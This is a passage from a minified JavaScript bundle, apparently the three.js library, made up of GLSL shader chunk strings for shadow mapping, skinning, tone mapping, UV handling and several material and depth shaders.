0.0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, uv + vec2( 0.0, dy ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, uv + texelSize, shadowCoord.z ) +\\n\\t\\t\\t\\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, 0.0 ), shadowCoord.z ), \\n\\t\\t\\t\\t\\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 0.0 ), shadowCoord.z ),\\n\\t\\t\\t\\t\\t f.x ) +\\n\\t\\t\\t\\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, dy ), shadowCoord.z ), \\n\\t\\t\\t\\t\\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, dy ), shadowCoord.z ),\\n\\t\\t\\t\\t\\t f.x ) +\\n\\t\\t\\t\\tmix( texture2DCompare( shadowMap, uv + vec2( 0.0, -dy ), shadowCoord.z ), \\n\\t\\t\\t\\t\\t texture2DCompare( shadowMap, uv + vec2( 0.0, 2.0 * dy ), shadowCoord.z ),\\n\\t\\t\\t\\t\\t f.y ) +\\n\\t\\t\\t\\tmix( texture2DCompare( shadowMap, uv + vec2( dx, -dy ), shadowCoord.z ), \\n\\t\\t\\t\\t\\t texture2DCompare( shadowMap, uv + vec2( dx, 2.0 * dy ), shadowCoord.z ),\\n\\t\\t\\t\\t\\t f.y ) +\\n\\t\\t\\t\\tmix( mix( texture2DCompare( shadowMap, uv + vec2( -dx, -dy ), shadowCoord.z ), \\n\\t\\t\\t\\t\\t\\t\\ttexture2DCompare( shadowMap, uv + vec2( 2.0 * dx, -dy ), shadowCoord.z ),\\n\\t\\t\\t\\t\\t\\t\\tf.x ),\\n\\t\\t\\t\\t\\t mix( texture2DCompare( shadowMap, uv + vec2( -dx, 2.0 * dy ), shadowCoord.z ), \\n\\t\\t\\t\\t\\t\\t\\ttexture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 2.0 * dy ), shadowCoord.z ),\\n\\t\\t\\t\\t\\t\\t\\tf.x ),\\n\\t\\t\\t\\t\\t f.y )\\n\\t\\t\\t) * ( 1.0 / 9.0 );\\n\\t\\t#elif defined( SHADOWMAP_TYPE_VSM )\\n\\t\\t\\tshadow = VSMShadow( shadowMap, shadowCoord.xy, shadowCoord.z );\\n\\t\\t#else\\n\\t\\t\\tshadow = texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\\n\\t\\t#endif\\n\\t\\t}\\n\\t\\treturn shadow;\\n\\t}\\n\\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\\n\\t\\tvec3 absV = abs( v );\\n\\t\\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\\n\\t\\tabsV *= scaleToCube;\\n\\t\\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\\n\\t\\tvec2 planar = v.xy;\\n\\t\\tfloat almostATexel = 1.5 * texelSizeY;\\n\\t\\tfloat almostOne = 1.0 - almostATexel;\\n\\t\\tif ( absV.z >= almostOne ) {\\n\\t\\t\\tif ( v.z > 0.0 )\\n\\t\\t\\t\\tplanar.x = 4.0 - v.x;\\n\\t\\t} else if ( absV.x >= almostOne ) {\\n\\t\\t\\tfloat signX = sign( v.x );\\n\\t\\t\\tplanar.x = v.z * signX + 2.0 * signX;\\n\\t\\t} else if ( absV.y >= almostOne ) {\\n\\t\\t\\tfloat signY = sign( v.y );\\n\\t\\t\\tplanar.x = v.x + 2.0 * signY + 2.0;\\n\\t\\t\\tplanar.y = v.z * signY - 2.0;\\n\\t\\t}\\n\\t\\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\\n\\t}\\n\\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord, float shadowCameraNear, float shadowCameraFar ) {\\n\\t\\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\\n\\t\\tvec3 lightToPosition = shadowCoord.xyz;\\n\\t\\tfloat dp = ( length( lightToPosition ) - shadowCameraNear ) / ( shadowCameraFar - shadowCameraNear );\\t\\tdp += shadowBias;\\n\\t\\tvec3 bd3D = normalize( lightToPosition );\\n\\t\\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT ) || defined( SHADOWMAP_TYPE_VSM )\\n\\t\\t\\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\\n\\t\\t\\treturn (\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\\n\\t\\t\\t) * ( 1.0 / 9.0 );\\n\\t\\t#else\\n\\t\\t\\treturn texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\\n\\t\\t#endif\\n\\t}\\n#endif\",shadowmap_pars_vertex:\"#ifdef USE_SHADOWMAP\\n\\t#if NUM_DIR_LIGHT_SHADOWS > 0\\n\\t\\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHT_SHADOWS ];\\n\\t\\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\\n\\t\\tstruct DirectionalLightShadow {\\n\\t\\t\\tfloat shadowBias;\\n\\t\\t\\tfloat shadowNormalBias;\\n\\t\\t\\tfloat shadowRadius;\\n\\t\\t\\tvec2 shadowMapSize;\\n\\t\\t};\\n\\t\\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\\n\\t#endif\\n\\t#if NUM_SPOT_LIGHT_SHADOWS > 0\\n\\t\\tuniform mat4 spotShadowMatrix[ NUM_SPOT_LIGHT_SHADOWS ];\\n\\t\\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHT_SHADOWS ];\\n\\t\\tstruct SpotLightShadow {\\n\\t\\t\\tfloat shadowBias;\\n\\t\\t\\tfloat shadowNormalBias;\\n\\t\\t\\tfloat shadowRadius;\\n\\t\\t\\tvec2 shadowMapSize;\\n\\t\\t};\\n\\t\\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\\n\\t#endif\\n\\t#if NUM_POINT_LIGHT_SHADOWS > 0\\n\\t\\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHT_SHADOWS ];\\n\\t\\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\\n\\t\\tstruct PointLightShadow {\\n\\t\\t\\tfloat shadowBias;\\n\\t\\t\\tfloat shadowNormalBias;\\n\\t\\t\\tfloat shadowRadius;\\n\\t\\t\\tvec2 shadowMapSize;\\n\\t\\t\\tfloat shadowCameraNear;\\n\\t\\t\\tfloat shadowCameraFar;\\n\\t\\t};\\n\\t\\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\\n\\t#endif\\n#endif\",shadowmap_vertex:\"#ifdef USE_SHADOWMAP\\n\\t#if NUM_DIR_LIGHT_SHADOWS > 0 || NUM_SPOT_LIGHT_SHADOWS > 0 || NUM_POINT_LIGHT_SHADOWS > 0\\n\\t\\tvec3 shadowWorldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\\n\\t\\tvec4 shadowWorldPosition;\\n\\t#endif\\n\\t#if NUM_DIR_LIGHT_SHADOWS > 0\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\\n\\t\\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * directionalLightShadows[ i ].shadowNormalBias, 0 );\\n\\t\\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * shadowWorldPosition;\\n\\t}\\n\\t#pragma unroll_loop_end\\n\\t#endif\\n\\t#if NUM_SPOT_LIGHT_SHADOWS > 0\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\\n\\t\\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * spotLightShadows[ i ].shadowNormalBias, 0 );\\n\\t\\tvSpotShadowCoord[ i ] = spotShadowMatrix[ i ] * shadowWorldPosition;\\n\\t}\\n\\t#pragma unroll_loop_end\\n\\t#endif\\n\\t#if NUM_POINT_LIGHT_SHADOWS > 0\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\\n\\t\\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * pointLightShadows[ i ].shadowNormalBias, 0 );\\n\\t\\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * shadowWorldPosition;\\n\\t}\\n\\t#pragma unroll_loop_end\\n\\t#endif\\n#endif\",shadowmask_pars_fragment:\"float getShadowMask() {\\n\\tfloat shadow = 1.0;\\n\\t#ifdef USE_SHADOWMAP\\n\\t#if NUM_DIR_LIGHT_SHADOWS > 0\\n\\tDirectionalLightShadow directionalLight;\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\\n\\t\\tdirectionalLight = directionalLightShadows[ i ];\\n\\t\\tshadow *= receiveShadow ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\\n\\t}\\n\\t#pragma unroll_loop_end\\n\\t#endif\\n\\t#if NUM_SPOT_LIGHT_SHADOWS > 0\\n\\tSpotLightShadow spotLight;\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\\n\\t\\tspotLight = spotLightShadows[ i ];\\n\\t\\tshadow *= receiveShadow ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\\n\\t}\\n\\t#pragma unroll_loop_end\\n\\t#endif\\n\\t#if NUM_POINT_LIGHT_SHADOWS > 0\\n\\tPointLightShadow pointLight;\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\\n\\t\\tpointLight = pointLightShadows[ i ];\\n\\t\\tshadow *= receiveShadow ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\\n\\t}\\n\\t#pragma unroll_loop_end\\n\\t#endif\\n\\t#endif\\n\\treturn shadow;\\n}\",skinbase_vertex:\"#ifdef USE_SKINNING\\n\\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\\n\\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\\n\\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\\n\\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\\n#endif\",skinning_pars_vertex:\"#ifdef USE_SKINNING\\n\\tuniform mat4 bindMatrix;\\n\\tuniform mat4 bindMatrixInverse;\\n\\t#ifdef BONE_TEXTURE\\n\\t\\tuniform highp sampler2D boneTexture;\\n\\t\\tuniform int boneTextureSize;\\n\\t\\tmat4 getBoneMatrix( const in float i ) {\\n\\t\\t\\tfloat j = i * 4.0;\\n\\t\\t\\tfloat x = mod( j, float( boneTextureSize ) );\\n\\t\\t\\tfloat y = floor( j / float( boneTextureSize ) );\\n\\t\\t\\tfloat dx = 1.0 / float( boneTextureSize );\\n\\t\\t\\tfloat dy = 1.0 / float( boneTextureSize );\\n\\t\\t\\ty = dy * ( y + 0.5 );\\n\\t\\t\\tvec4 v1 = texture2D( boneTexture, vec2( dx * ( x + 0.5 ), y ) );\\n\\t\\t\\tvec4 v2 = texture2D( boneTexture, vec2( dx * ( x + 1.5 ), y ) );\\n\\t\\t\\tvec4 v3 = texture2D( boneTexture, vec2( dx * ( x + 2.5 ), y ) );\\n\\t\\t\\tvec4 v4 = texture2D( boneTexture, vec2( dx * ( x + 3.5 ), y ) );\\n\\t\\t\\tmat4 bone = mat4( v1, v2, v3, v4 );\\n\\t\\t\\treturn bone;\\n\\t\\t}\\n\\t#else\\n\\t\\tuniform mat4 boneMatrices[ MAX_BONES ];\\n\\t\\tmat4 getBoneMatrix( const in float i ) {\\n\\t\\t\\tmat4 bone = boneMatrices[ int(i) ];\\n\\t\\t\\treturn bone;\\n\\t\\t}\\n\\t#endif\\n#endif\",skinning_vertex:\"#ifdef USE_SKINNING\\n\\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\\n\\tvec4 skinned = vec4( 0.0 );\\n\\tskinned += boneMatX * skinVertex * skinWeight.x;\\n\\tskinned += boneMatY * skinVertex * skinWeight.y;\\n\\tskinned += boneMatZ * skinVertex * skinWeight.z;\\n\\tskinned += boneMatW * skinVertex * skinWeight.w;\\n\\ttransformed = ( bindMatrixInverse * skinned ).xyz;\\n#endif\",skinnormal_vertex:\"#ifdef USE_SKINNING\\n\\tmat4 skinMatrix = mat4( 0.0 );\\n\\tskinMatrix += skinWeight.x * boneMatX;\\n\\tskinMatrix += skinWeight.y * boneMatY;\\n\\tskinMatrix += skinWeight.z * boneMatZ;\\n\\tskinMatrix += skinWeight.w * boneMatW;\\n\\tskinMatrix = bindMatrixInverse * skinMatrix * bindMatrix;\\n\\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\\n\\t#ifdef USE_TANGENT\\n\\t\\tobjectTangent = vec4( skinMatrix * vec4( objectTangent, 0.0 ) ).xyz;\\n\\t#endif\\n#endif\",specularmap_fragment:\"float specularStrength;\\n#ifdef USE_SPECULARMAP\\n\\tvec4 texelSpecular = texture2D( specularMap, vUv );\\n\\tspecularStrength = texelSpecular.r;\\n#else\\n\\tspecularStrength = 1.0;\\n#endif\",specularmap_pars_fragment:\"#ifdef USE_SPECULARMAP\\n\\tuniform sampler2D specularMap;\\n#endif\",tonemapping_fragment:\"#if defined( TONE_MAPPING )\\n\\tgl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\\n#endif\",tonemapping_pars_fragment:\"#ifndef saturate\\n#define saturate(a) clamp( a, 0.0, 1.0 )\\n#endif\\nuniform float toneMappingExposure;\\nvec3 LinearToneMapping( vec3 color ) {\\n\\treturn toneMappingExposure * color;\\n}\\nvec3 ReinhardToneMapping( vec3 color ) {\\n\\tcolor *= toneMappingExposure;\\n\\treturn saturate( color / ( vec3( 1.0 ) + color ) );\\n}\\nvec3 OptimizedCineonToneMapping( vec3 color ) {\\n\\tcolor *= toneMappingExposure;\\n\\tcolor = max( vec3( 0.0 ), color - 0.004 );\\n\\treturn pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\\n}\\nvec3 RRTAndODTFit( vec3 v ) {\\n\\tvec3 a = v * ( v + 0.0245786 ) - 0.000090537;\\n\\tvec3 b = v * ( 0.983729 * v + 0.4329510 ) + 0.238081;\\n\\treturn a / b;\\n}\\nvec3 ACESFilmicToneMapping( vec3 color ) {\\n\\tconst mat3 ACESInputMat = mat3(\\n\\t\\tvec3( 0.59719, 0.07600, 0.02840 ),\\t\\tvec3( 0.35458, 0.90834, 0.13383 ),\\n\\t\\tvec3( 0.04823, 0.01566, 0.83777 )\\n\\t);\\n\\tconst mat3 ACESOutputMat = mat3(\\n\\t\\tvec3(\\t1.60475, -0.10208, -0.00327 ),\\t\\tvec3( -0.53108,\\t1.10813, -0.07276 ),\\n\\t\\tvec3( -0.07367, -0.00605,\\t1.07602 )\\n\\t);\\n\\tcolor *= toneMappingExposure / 0.6;\\n\\tcolor = ACESInputMat * color;\\n\\tcolor = RRTAndODTFit( color );\\n\\tcolor = ACESOutputMat * color;\\n\\treturn saturate( color );\\n}\\nvec3 CustomToneMapping( vec3 color ) { return color; }\",transmissionmap_fragment:\"#ifdef USE_TRANSMISSIONMAP\\n\\ttotalTransmission *= texture2D( transmissionMap, vUv ).r;\\n#endif\",transmissionmap_pars_fragment:\"#ifdef USE_TRANSMISSIONMAP\\n\\tuniform sampler2D transmissionMap;\\n#endif\",uv_pars_fragment:\"#if ( defined( USE_UV ) && ! defined( UVS_VERTEX_ONLY ) )\\n\\tvarying vec2 vUv;\\n#endif\",uv_pars_vertex:\"#ifdef USE_UV\\n\\t#ifdef UVS_VERTEX_ONLY\\n\\t\\tvec2 vUv;\\n\\t#else\\n\\t\\tvarying vec2 vUv;\\n\\t#endif\\n\\tuniform mat3 uvTransform;\\n#endif\",uv_vertex:\"#ifdef USE_UV\\n\\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\\n#endif\",uv2_pars_fragment:\"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\\n\\tvarying vec2 vUv2;\\n#endif\",uv2_pars_vertex:\"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\\n\\tattribute vec2 uv2;\\n\\tvarying vec2 vUv2;\\n\\tuniform mat3 uv2Transform;\\n#endif\",uv2_vertex:\"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\\n\\tvUv2 = ( uv2Transform * vec3( uv2, 1 ) ).xy;\\n#endif\",worldpos_vertex:\"#if defined( USE_ENVMAP ) || defined( DISTANCE ) || defined ( USE_SHADOWMAP )\\n\\tvec4 worldPosition = vec4( transformed, 1.0 );\\n\\t#ifdef USE_INSTANCING\\n\\t\\tworldPosition = instanceMatrix * worldPosition;\\n\\t#endif\\n\\tworldPosition = modelMatrix * worldPosition;\\n#endif\",background_frag:\"uniform sampler2D t2D;\\nvarying vec2 vUv;\\nvoid main() {\\n\\tvec4 texColor = texture2D( t2D, vUv );\\n\\tgl_FragColor = mapTexelToLinear( texColor );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n}\",background_vert:\"varying vec2 vUv;\\nuniform mat3 uvTransform;\\nvoid main() {\\n\\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\\n\\tgl_Position = vec4( position.xy, 1.0, 1.0 );\\n}\",cube_frag:\"#include <envmap_common_pars_fragment>\\nuniform float opacity;\\nvarying vec3 vWorldDirection;\\n#include <cube_uv_reflection_fragment>\\nvoid main() {\\n\\tvec3 vReflect = vWorldDirection;\\n\\t#include <envmap_fragment>\\n\\tgl_FragColor = envColor;\\n\\tgl_FragColor.a *= opacity;\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n}\",cube_vert:\"varying vec3 vWorldDirection;\\n#include <common>\\nvoid main() {\\n\\tvWorldDirection = transformDirection( position, modelMatrix );\\n\\t#include <begin_vertex>\\n\\t#include <project_vertex>\\n\\tgl_Position.z = gl_Position.w;\\n}\",depth_frag:\"#if DEPTH_PACKING == 3200\\n\\tuniform float opacity;\\n#endif\\n#include <common>\\n#include <packing>\\n#include <uv_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvarying vec2 vHighPrecisionZW;\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( 1.0 );\\n\\t#if DEPTH_PACKING == 3200\\n\\t\\tdiffuseColor.a = opacity;\\n\\t#endif\\n\\t#include <map_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\t#include <logdepthbuf_fragment>\\n\\tfloat fragCoordZ = 0.5 * vHighPrecisionZW[0] / vHighPrecisionZW[1] + 0.5;\\n\\t#if DEPTH_PACKING == 3200\\n\\t\\tgl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );\\n\\t#elif DEPTH_PACKING == 3201\\n\\t\\tgl_FragColor = packDepthToRGBA( fragCoordZ );\\n\\t#endif\\n}\",depth_vert:\"#include <common>\\n#include <uv_pars_vertex>\\n#include <displacementmap_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvarying vec2 vHighPrecisionZW;\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#ifdef USE_DISPLACEMENTMAP\\n\\t\\t#include <beginnormal_vertex>\\n\\t\\t#include <morphnormal_vertex>\\n\\t\\t#include <skinnormal_vertex>\\n\\t#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <displacementmap_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\tvHighPrecisionZW = gl_Position.zw;\\n}\",distanceRGBA_frag:\"#define DISTANCE\\nuniform vec3 referencePosition;\\nuniform float nearDistance;\\nuniform float farDistance;\\nvarying vec3 vWorldPosition;\\n#include <common>\\n#include <packing>\\n#include <uv_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main () {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( 1.0 );\\n\\t#include <map_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\tfloat dist = length( vWorldPosition - referencePosition );\\n\\tdist = ( dist - nearDistance ) / ( farDistance - nearDistance );\\n\\tdist = saturate( dist );\\n\\tgl_FragColor = packDepthToRGBA( dist );\\n}\",distanceRGBA_vert:\"#define DISTANCE\\nvarying vec3 vWorldPosition;\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <displacementmap_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#ifdef USE_DISPLACEMENTMAP\\n\\t\\t#include <beginnormal_vertex>\\n\\t\\t#include <morphnormal_vertex>\\n\\t\\t#include <skinnormal_vertex>\\n\\t#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <displacementmap_vertex>\\n\\t#include <project_vertex>\\n\\t#include <worldpos_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\tvWorldPosition = worldPosition.xyz;\\n}\",equirect_frag:\"uniform sampler2D tEquirect;\\nvarying vec3 vWorldDirection;\\n#include <common>\\nvoid main() {\\n\\tvec3 direction = normalize( vWorldDirection );\\n\\tvec2 sampleUV = equirectUv( direction );\\n\\tvec4 texColor = texture2D( tEquirect, sampleUV );\\n\\tgl_FragColor = mapTexelToLinear( texColor );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n}\",equirect_vert:\"varying vec3 vWorldDirection;\\n#include <common>\\nvoid main() {\\n\\tvWorldDirection = transformDirection( position, modelMatrix );\\n\\t#include <begin_vertex>\\n\\t#include <project_vertex>\\n}\",linedashed_frag:\"uniform vec3 diffuse;\\nuniform float opacity;\\nuniform float dashSize;\\nuniform float totalSize;\\nvarying float vLineDistance;\\n#include <common>\\n#include <color_pars_fragment>\\n#include <fog_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\\n\\t\\tdiscard;\\n\\t}\\n\\tvec3 outgoingLight = vec3( 0.0 );\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <color_fragment>\\n\\toutgoingLight = diffuseColor.rgb;\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n}\",linedashed_vert:\"uniform float scale;\\nattribute float lineDistance;\\nvarying float vLineDistance;\\n#include <common>\\n#include <color_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\tvLineDistance = scale * lineDistance;\\n\\t#include <color_vertex>\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\t#include <fog_vertex>\\n}\",meshbasic_frag:\"uniform vec3 diffuse;\\nuniform float opacity;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n#endif\\n#include <common>\\n#include <dithering_pars_fragment>\\n#include <color_pars_fragment>\\n#include <uv_pars_fragment>\\n#include <uv2_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <aomap_pars_fragment>\\n#include <lightmap_pars_fragment>\\n#include <envmap_common_pars_fragment>\\n#include <envmap_pars_fragment>\\n#include <cube_uv_reflection_fragment>\\n#include <fog_pars_fragment>\\n#include <specularmap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_fragment>\\n\\t#include <color_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\t#include <specularmap_fragment>\\n\\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\\n\\t#ifdef USE_LIGHTMAP\\n\\t\\n\\t\\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\\n\\t\\treflectedLight.indirectDiffuse += lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\\n\\t#else\\n\\t\\treflectedLight.indirectDiffuse += vec3( 1.0 );\\n\\t#endif\\n\\t#include <aomap_fragment>\\n\\treflectedLight.indirectDiffuse *= diffuseColor.rgb;\\n\\tvec3 outgoingLight = reflectedLight.indirectDiffuse;\\n\\t#include <envmap_fragment>\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n\\t#include <dithering_fragment>\\n}\",meshbasic_vert:\"#include <common>\\n#include <uv_pars_vertex>\\n#include <uv2_pars_vertex>\\n#include <envmap_pars_vertex>\\n#include <color_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <uv2_vertex>\\n\\t#include <color_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#ifdef USE_ENVMAP\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n\\t#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <worldpos_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\t#include <envmap_vertex>\\n\\t#include <fog_vertex>\\n}\",meshlambert_frag:\"uniform vec3 diffuse;\\nuniform vec3 emissive;\\nuniform float opacity;\\nvarying vec3 vLightFront;\\nvarying vec3 vIndirectFront;\\n#ifdef DOUBLE_SIDED\\n\\tvarying vec3 vLightBack;\\n\\tvarying vec3 vIndirectBack;\\n#endif\\n#include <common>\\n#include <packing>\\n#include <dithering_pars_fragment>\\n#include <color_pars_fragment>\\n#include <uv_pars_fragment>\\n#include <uv2_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <aomap_pars_fragment>\\n#include <lightmap_pars_fragment>\\n#include <emissivemap_pars_fragment>\\n#include <envmap_common_pars_fragment>\\n#include <envmap_pars_fragment>\\n#include <cube_uv_reflection_fragment>\\n#include <bsdfs>\\n#include <lights_pars_begin>\\n#include <fog_pars_fragment>\\n#include <shadowmap_pars_fragment>\\n#include <shadowmask_pars_fragment>\\n#include <specularmap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), 